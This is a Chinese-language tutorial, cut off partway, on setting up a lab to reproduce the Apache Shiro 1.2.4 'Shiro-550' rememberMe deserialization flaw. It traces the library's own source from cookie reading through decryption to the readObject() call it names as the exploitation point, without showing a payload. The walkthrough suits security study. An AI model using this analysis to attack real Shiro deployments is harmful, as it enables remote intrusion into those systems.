shiro反序列化
shiro550反序列化 | 清风的博客这个看着更舒服点
环境搭建
JDK:1.7
Tomcat:8.5.83
shiro源码:下载地址:https://codeload.github.com/apache/shiro/zip/shiro-root-1.2.4
shiro war包:下载地址SHIRO-550/samples-web-1.2.4.war at master · jas502n/SHIRO-550 · GitHub
先看这两个文章:
https://www.cnblogs.com/nice0e3/p/14183173.html
IDEA搭建shiro550复现环境_idea怎么导入shiro包_普通网友的博客-CSDN博客
坑点:1.pom.xml包报错其实不用理他我想要解决这个报错半条解决不掉,结果浪费了好多时间2.启动Tomcat的时候要导入的war包用我们刚才下载的那个就可以然后启动成功的界面就是这样的:

简单了解流程
登陆的时候记得按Remember Me

首先我们抓一个登陆的包:

可以注意到里面有一个rememberMe,思考一下这个rememberMe的内容是什么。
我们回到源码里面去分析,直接搜索cookie:

发现有一个CookieRememerMeManager这个类,看名字就知道他多半就是处理RememberMe的逻辑,进去看看:
先看他的结构:

有两个方法我我们注意一下
protected void rememberSerializedIdentity(Subject subject, byte[] serialized) {if (!WebUtils.isHttp(subject)) {if (log.isDebugEnabled()) {String msg = "Subject argument is not an HTTP-aware instance. This is required to obtain a servlet " +"request and response in order to set the rememberMe cookie. Returning immediately and " +"ignoring rememberMe operation.";log.debug(msg);}return;}HttpServletRequest request = WebUtils.getHttpRequest(subject);HttpServletResponse response = WebUtils.getHttpResponse(subject);//base 64 encode it and store as a cookie:String base64 = Base64.encodeToString(serialized);Cookie template = getCookie(); //the class attribute is really a template for the outgoing cookiesCookie cookie = new SimpleCookie(template);cookie.setValue(base64);cookie.saveTo(request, response);}protected byte[] getRememberedSerializedIdentity(SubjectContext subjectContext) {if (!WebUtils.isHttp(subjectContext)) {if (log.isDebugEnabled()) {String msg = "SubjectContext argument is not an HTTP-aware instance. This is required to obtain a " +"servlet request and response in order to retrieve the rememberMe cookie. Returning " +"immediately and ignoring rememberMe operation.";log.debug(msg);}return null;}WebSubjectContext wsc = (WebSubjectContext) subjectContext;if (isIdentityRemoved(wsc)) {return null;}HttpServletRequest request = WebUtils.getHttpRequest(wsc);HttpServletResponse response = WebUtils.getHttpResponse(wsc);String base64 = getCookie().readValue(request, response);// Browsers do not always remove cookies immediately (SHIRO-183)// ignore cookies that are scheduled for removalif (Cookie.DELETED_COOKIE_VALUE.equals(base64)) return null;if (base64 != null) {base64 = ensurePadding(base64);if (log.isTraceEnabled()) {log.trace("Acquired Base64 encoded identity [" + base64 + "]");}byte[] decoded = Base64.decode(base64);if (log.isTraceEnabled()) {log.trace("Base64 decoded byte array length: " + (decoded != null ? decoded.length : 0) + " bytes.");}return decoded;} else {//no cookie set - new site visitor?return null;}}我们查找哪里调用了getRememberedSerializedIdentity:

有一个叫getRememberedPrincipals的方法调用getRememberedSerializedIdentity。看名字就知道getRememberedPrincipals是一个取得Remember验证的方法:
public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {PrincipalCollection principals = null;try {byte[] bytes = getRememberedSerializedIdentity(subjectContext);//SHIRO-138 - only call convertBytesToPrincipals if bytes exist:if (bytes != null && bytes.length > 0) {// 跟进 convertBytesToPrincipals()principals = convertBytesToPrincipals(bytes, subjectContext);}} catch (RuntimeException re) {principals = onRememberedPrincipalFailure(re, subjectContext);}return principals;}这里我们再跟进convertBytesToPrincipals(),因为convertBytesToPrincipals()就是处理getRememberedSerializedIdentity() 的东西,看名字也猜到就是进行字节转换的。
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {if (getCipherService() != null) {bytes = decrypt(bytes);}return deserialize(bytes);}这个类就做了两件事情:
- 解码
- 反序列化
我们可以先看反序列化:
一路跟进到deserialize:
public T deserialize(byte[] serialized) throws SerializationException {if (serialized == null) {String msg = "argument cannot be null.";throw new IllegalArgumentException(msg);}ByteArrayInputStream bais = new ByteArrayInputStream(serialized);BufferedInputStream bis = new BufferedInputStream(bais);try {ObjectInputStream ois = new ClassResolvingObjectInputStream(bis);@SuppressWarnings({"unchecked"})T deserialized = (T) ois.readObject();ois.close();return deserialized;} catch (Exception e) {String msg = "Unable to deserialze argument byte array.";throw new SerializationException(msg, e);}}发现有一个反序列化入口readObject()这里就是我们想要利用的点
那我们回头看解码那个地方他的逻辑是如何的:
protected byte[] decrypt(byte[] encrypted) {byte[] serialized = encrypted;CipherService cipherService = getCipherService();if (cipherService != null) {ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());serialized = byteSource.getBytes();}return serialized;}可以看到最关键的就是ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());这一句了
先看decrypt是什么:
